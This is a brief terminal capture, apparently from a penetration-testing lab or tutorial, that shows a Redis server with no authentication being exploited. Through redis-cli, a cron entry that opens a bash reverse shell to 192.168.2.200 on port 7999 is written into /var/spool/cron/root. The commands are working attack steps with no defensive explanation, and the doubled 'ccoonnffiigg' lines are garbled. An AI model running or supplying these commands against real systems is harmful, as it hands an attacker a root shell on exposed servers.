 root@simpleedu:~# redis-cli -h 192.168.1.11
192.168.1.11:6379> set cmd "\n* * * * * /bin/bash -i >& /dev/tcp/192.168.2.200/7999 0>&1\n"
OK
192.168.1.11:6379> ccoonnffiigg set dir /var/spool/cron/
OK
192.168.1.11:6379> ccoonnffiigg set dbfilename root
OK
192.168.1.11:6379> save
OK
192.168.1.11:6379>